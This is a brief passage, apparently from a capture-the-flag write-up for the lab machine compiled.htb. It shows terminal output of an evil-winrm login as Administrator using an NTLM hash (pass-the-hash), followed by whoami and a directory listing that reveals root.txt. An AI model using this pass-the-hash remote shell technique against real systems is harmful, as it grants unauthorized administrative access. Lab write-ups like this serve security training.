 └─$ evil-winrm -i compiled.htb -u Administrator -H f75c95bc9312632edec46b607938061e
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
compiled\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/13/2024 11:02 AM 34 root.txt